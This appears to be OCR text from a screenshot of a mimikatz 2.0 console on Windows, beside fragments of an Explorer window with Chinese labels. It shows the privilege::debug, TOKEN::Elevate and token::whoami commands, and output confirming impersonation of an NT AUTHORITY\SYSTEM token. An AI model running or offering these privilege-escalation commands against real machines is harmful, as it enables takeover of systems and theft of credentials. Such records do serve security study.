 算机 ▸ 本地磁盘 (C:) ▸ MK
到库中
mimikatz 2.0 alpha x86 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # TOKEN::Elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
244     34806           NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)
Primary
 -> Impersonated !
 * Process Token : 2361238      L-PC\L  S-1-5-21-468267683-2575715905-647264286-
1000    (12g,23p)       Primary
 * Thread Token  : 2385124      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p
)       Impersonation (Delegation)
mimikatz # token::whoami
 * Process Token : 2361238      L-PC\L  S-1-5-21-468267683-2575715905-647264286-
1000    (12g,23p)       Primary
 * Thread Token  : 2385124      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p
)       Impersonation (Delegation)
mimikatz # _
位置
:)
ders (\
101 KB
95 KB
1 KB
30 KB
297 KB
25 KB
24 KB
1 KB
73 KB